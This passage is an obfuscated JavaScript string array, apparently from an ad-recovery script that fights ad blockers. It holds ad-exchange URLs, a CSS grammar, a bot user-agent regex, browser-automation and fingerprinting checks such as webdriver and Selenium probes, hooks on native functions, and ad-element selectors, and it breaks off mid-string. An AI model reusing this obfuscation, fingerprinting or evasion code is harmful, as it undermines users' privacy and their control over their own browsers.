l|hwb|lch|oklch','isChannelConnected','c2shb.pubgw.yahoo.com','aWQ=','invalid\x20url\x20(anchor\x20href\x20set):\x20','shardingIndex','defer','recovery_adm_gpt_request','stylesheetUrlsToLoadBeforeHooking','num','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','adsense','[native\x20code]','values','findIndex','insurads.com','avplayer.com','c204ZmtocndhOTR5MGV1cGoybnEx','HTMLLinkElement_href','<dashed-ident>','Condition\x20is\x20expected','dvi','poster','lookupTypeNonSC','_selenium','auto|start|end|left|right|center|justify','dimension-token','fminer','https://c.aps.amazon-adsystem.com/apstag.js','initInventoryFrame','reference','consumeNumber','responseXML','temp_ds','samsungbrowser','im-apps.net','title','onload','adSlot','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Percent\x20sign\x20is\x20expected','toLowerCase','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<color>&&<color-stop-angle>?','clearTimeout','start|end|center|baseline|stretch','renderer','api.reurl.co.kr','dvh','stpd.cloud','/ivt/detect','INTERSTITIAL','matchAtrulePrelude','CDO','<length-percentage>|<flex>|min-content|max-content|auto','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Element_classList','pa-pbjs-frame','top','HTMLLinkElement_as','memory','compact','<line-style>{1,4}','kayzen.io','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','x:\x20','banner-','creativecdn.com','firefox_etp_enabled','gpt-minutemedia','adngin-','option\x20domain\x20is\x20invalid','adblock_fingerprint','[<page-selector>#]?','defineProperties','parentNode','YmphM3prZnZxbHRndTVzdzY3OG4=','.set','insertAdjacentElement','<target-counter()>|<target-counters()>|<target-text()>','RegExp_test','feature','/iu3','all','https://cmp.autobild.de','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','jump-start|jump-end|jump-none|jump-both|start|end','scheme','dpcm','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','nightmare','ad01','flags','Property','none|[<number>|<percentage>]{1,3}','cssTargetRegex','directives','is_admiral_adwall_rendered','<\x27flex-basis\x27>','deviceMemory','contrast(\x20[<number-percentage>]\x20)','})()','?version=','none|<url>','none|<custom-ident>','gpt-andbeyond','land','adform.net','cmd','<\x27border-bottom-right-radius\x27>','toggle','addConnectionHandler','<percentage>?&&<image>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','split','__as_new_xhr_data','CAN_content','monitoring','evalLength','<compositing-operator>#','CSSStyleSheet_replaceSync','value','https://pbs.nextmillmedia.com/openrtb2/auction','startColumn','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','contain|none|auto','<url>\x20<decibel>?|none','child|young|old','flat','root|nearest|self','content-box|padding-box|border-box|fill-box|stroke-box|view-box','for','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','option\x20sameSite\x20is\x20invalid','<string>\x20[<integer>|on|off]?','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','randomUUID','gw.geoedge.be','<\x27left\x27>','matchProperty','<complex-selector>#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<mf-plain>|<mf-boolean>|<mf-range>','DocumentFragment_getElementById','toSetString','listenerId','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','Class\x20extends\x20value\x20','\x22inventories\x22','isNameCharCode','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','event','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','navigator.plugins.length\x20is\x20undefined','<\x27padding-left\x27>','scaleX(\x20[<number>|<percentage>]\x20)','preventDefault','Exception\x20occurred\x20in\x20hooked\x20function\x20','htlbid.com','Counter','https://pagead2.googlesyndication.com/gampad/ads','func','eventStatus','*[id]','[alternate||[over|under]]|inter-character','declarators','<color-stop-length>|<color-stop-angle>','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<boolean-expr[','tan(\x20<calc-sum>\x20)','eventName','acos(\x20<calc-sum>\x20)','XMLHttpRequest_responseXML','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','terms','getOutOfPage','updateCursors','<attachment>#','__lastWatirConfirm','<complex-selector-list>','HTMLMediaElement','clamp(\x20<calc-sum>#{3}\x20)','adUnits','args','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','localeCompare','https://cdn.privacy-mgmt.com','text_ad','atrule','fromEntries','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','psts','scroll(\x20[<axis>||<scroller>]?\x20)','Apple','unshift','revert','all|<custom-ident>','smartyads.com','innerText','innerHeight','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','kind','is_ads_blocked','getCategoryExclusions','setIsTcfNeeded','_top','protocol','TBL','[<predefined-rgb-params>|<xyz-params>]','auto-add|add(\x20<integer>\x20)|<integer>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','protect','circle|ellipse','SVGElement','invalid\x20protect-id\x20length:\x20','android','ayads.co','cookielaw.org','floor','Terminate\x20-\x20no\x20active\x20auto\x20recovery','Blocked\x20slot\x20define:\x20[','cooktoria.com','window.top.apstag.runtime.callCqWrapper','runBoredpandaMonitor\x20error','https://securepubads.g.doubleclick.net/gampad/ads','[<compound-selector>?\x20<pseudo-compound-selector>*]!','adshield-loaded','defaultView','rhombusads.com','<length-percentage>&&hanging?&&each-line?','<\x27inset-inline\x27>','attributionsrc','<single-animation-play-state>#','Failed\x20to\x20detect\x20bot','HTMLIFrameElement','Element_ariaLabel','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','custom-ident','idSubstring','rem','matchAll','\x20or\x20hex\x20digit','none|element|auto','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','blocked_script_cache','boundingClientRect','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','__fxdriver_evaluate','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','snigel','domain\x20switch:\x20no\x20src\x20attribute','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','cultureg','[stretch|repeat|round|space]{1,2}','_validateMapping','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','number','query','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','XMLHttpRequest_responseText','MediaQueryList','auto|inter-character|inter-word|none','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[object\x20Intl]','aditude','HTMLIFrameElement_contentWindow','<\x27align-content\x27>\x20<\x27justify-content\x27>?','pluginsArray','alphaStr','vmin','log.pinterest.com','pseudo','pointer-events','publisher1st.com','em1wYw==','Document_URL','reserved2Input','httponly','send','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','appendScriptElementAsync','adsappier.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','parseContext','splice','__hooked_preframe','getAttribute','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','gptFetch','isVisibleIframe','<length>|<percentage>|auto','node','solid|double|dotted|dashed|wavy','randomize','https://prebid.trustedstack.com/rtb/trustedstack','valueOf','okNetworkStatusCodes','aXJycg==','Identifier\x20is\x20expected\x20but\x20function\x20found','hbwrapper.com','<color>{1,4}','toArray','shouldRecover\x20evaluation\x20error:','pbxai.com','Window_setTimeout','requestBids','skipUntilBalanced','tunebat.com','path','include','Wrong\x20node\x20type\x20`','https://orbidder.otto.de/bid','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','onmousedown','__as_is_ready_state_change_loading','onmessage','properties','HTMLAnchorElement_attributionSrc','as-search-','none|discard-before||discard-after||discard-inner','rcap','searchParams','Terminate\x20-\x20empty\x20profile','get','none|manual|auto','Failed\x20to\x20detect\x20gpt\x20fetch',';\x20Priority=High','Node_baseURI','banner_ad','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Url\x20or\x20Function\x20is\x20expected','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','https://ads.adthrive.com/abd/abd.js','grayscale(\x20<number-percentage>\x20)','lookupNonWSType','Combinator\x20is\x20expected','privacy-center.org','adpushup.com','option\x20priority\x20is\x20invalid','mismatchOffset','anymind','()\x20{\x20[native\x20code]\x20}','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','securepubads.g.doubleclick.net','dppx','18rlvwHG','Terminate\x20-\x20memory\x20limit\x20threshold','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Window_name','bored_panda_script_block_check','cmVzZXJ2ZWQxSW5wdXQ=','remove','cmVzZXJ2ZWQx','HTMLAnchorElement_hostname','hadron.ad.gt','match.rundsp.com','[id^=\x22dfp-ad-\x22]','<\x27inset-block-end\x27>','combinator','Mismatch','outerHTML','<box>|margin-box','svmax','refinery89.com','isEncodedUrl','<declaration-value>','<-ms-filter-function>+','random','nhn','freeze','cache_is_blocking_ads','_isTcfNeeded','HTMLTableElement','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','webkitMediaStream','childNodes','WhiteSpace','[<integer>&&<symbol>]#','HTMLStyleElement','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','EventTarget_removeEventListener','import','Comment','__fr','Field\x20`','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','tpmn','dotomi.com','/translator','Symbol','skipSC','close','idFilter','getAtrulePrelude','adingo','butt|round|square','option\x20encode\x20is\x20invalid','<ns-prefix>?\x20<ident-token>','Document','prebid','Invalid\x20protect\x20url:\x20','<mask-layer>#','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','adDiv','HTMLTableCellElement','getParameter','charAt','stickyadstv.com','<ident-token>|<function-token>\x20<any-value>?\x20)','cs.lkqd.net','Blocked\x20prebid\x20request\x20for\x20','content|<\x27width\x27>','ltr|rtl','<head','MatchGraph','logs','Css','assign','cmpStr','serviceName','Scope','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','adshield_apply','richaudience.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<noscript>','removeAttribute','<\x27inset-block\x27>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','sourceMapURL\x20could\x20not\x20be\x20parsed','__webdriver_unwrapped','HTMLSourceElement_srcset','ads-refinery89.adhese.com','osano-','<mf-name>\x20:\x20<mf-value>','Identifier\x20or\x20parenthesis\x20is\x20expected','https://fastlane.rubiconproject.com/a/api/fastlane.json','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','as_session_id','test','matchRef','window.as_location','smadex.com','alpha|luminance|match-source','sp_message_','xlink:href','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Worker','JSON','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','gpt-tdn','then','warn','_WEBDRIVER_ELEM_CACHE','__sa_','<page-selector-list>','inmobi.com','mgid.com','IdSelector','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','fuse','lvi','<length>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','repeat','selectorText','eventSampleRatio','<family-name>#','expires','https:','host','Window_setInterval','www.google.com','transferSize','balance','shift','comment-token','div','as-tester-handler-added','webkitPersistentStorage','content-ad','sn_ad_label_','browserEngineKind','webcontentassessor.com','kobe-journal.com','Performance.network','AtrulePrelude','insert','Element_attributes','padding-box|content-box','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','content-box|border-box','__fpjs_d_m','ex.ingage.tech','teads','substrToCursor','no-limit|<integer>','single|multiple','<bg-clip>#','isBalanceEdge','Function_toString','.gamezop.com','normal|[<number>\x20<integer>?]','Bad\x20value\x20`','cmVzZXJ2ZWQySW5wdXQ=','elem','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','setImmediate','<mf-name>','createDescriptor','Token','urlGenerate','data:','[<box>|border|padding|content|text]#','TypeSelector','driver','contents|none','canvas','<\x27border-top-style\x27>','PerformanceResourceTiming','cap','www.whatcar.com','auto|none|antialiased|subpixel-antialiased','[row|column]||dense','__phantomas','rotate(\x20[<angle>|<zero>]\x20)','FeatureRange','.workers.dev','gstatic.com','GeneralEnclosed','<feature-value-declaration>','[[auto|<length-percentage>]{1,2}]#','expression','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','deg','\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','MessageEvent_data','esp.rtbhouse.com','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/getconfig/sodar','string-token','boolean-expr','none|<position-area>','https://exchange.kueezrtb.com/prebid/multi/','rotateZ(\x20[<angle>|<zero>]\x20)','as_domain','Bad\x20syntax','PerformanceEntry','<length>|thin|medium|thick','is_blocking_acceptable_ads','throw\x20new\x20Error();','auto|balance','shouldRecover','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27min-height\x27>','webdriver','Unexpected\x20combinator','none|chained','[auto|<integer>]{1,3}','rotateY(\x20[<angle>|<zero>]\x20)','window.parent.parent.apstag.runtime.callCqWrapper','installedModules','label','cqb','normal|strong|moderate|none|reduced','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','slotResponseReceived','Invalid\x20reserved\x20state:\x20','POST','auto|start|end|center|baseline|stretch','ariaLabel','getElementById','Hex\x20or\x20identifier\x20is\x20expected','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','stickyads','fill|contain|cover|none|scale-down','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','gecko/','ownKeys','denied','onetrust-','target=\x22_top\x22','normal|text|emoji|unicode','Selector\x20is\x20expected','none|<filter-function-list>|<-ms-filter-function-list>','devicePixelRatio','substringToPos','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','sign(\x20<calc-sum>\x20)','[data-ad-client]','afterend','matcher','width','trackad.cz','urlRegexes','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','uidapi.com','OutOfPageFormat','Dimension','catch','start|end|center|stretch','slimerjs','as-check-script-blocked-ready','isActive','findAll','_fa_','splitCookiesString','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20rela